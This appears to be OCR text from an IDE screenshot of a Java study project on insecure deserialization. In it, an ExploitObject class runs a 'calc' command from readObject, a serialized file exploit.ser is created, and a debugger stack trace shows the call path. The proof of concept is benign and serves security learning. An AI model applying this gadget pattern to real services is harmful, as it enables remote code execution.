 Serialize_test D:\vul_security\CodeReview\WEB\Java_Revie
.idea
out
src
ExploitTest.java
ExploitObject
ExploitTest
.gitignore
exploit.ser
Serialize_test.iml
External Libraries
Scratches and Consoles
2
2 usages
3 class ExploitObject implements Serializable {
4
no usages
5 @ private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException { in: ObjectInputStream@1007
6 in.defaultReadObject(); in: ObjectInputStream@1007
7 Runtime.getRuntime().exec( command: "calc"); // 在Windows环境下打开计算器
8 }
9 }
10
11 public class ExploitTest {
12
13 public static void main(String[] args) throws Exception {
14 // 创建一个ExploitObject对象，并将其序列化到一个文件中
15 ExploitObject obj = new ExploitObject();
16 FileOutputStream fos = new FileOutputStream( name: "exploit.ser");
17 ObjectOutputStream oos = new ObjectOutputStream(fos);
Debug: ExploitTest
Debugger Console
"main"@1 in group "main": RUNNING
readObject:7, ExploitObject
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:43, DelegatingMethodAccessorImpl (jdk.internal.reflect)
invoke:566, Method (java.lang.reflect)
invokeReadObject:1175, ObjectStreamClass (java.io)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ExploitObject@1016}
p in = {ObjectInputStream@1007}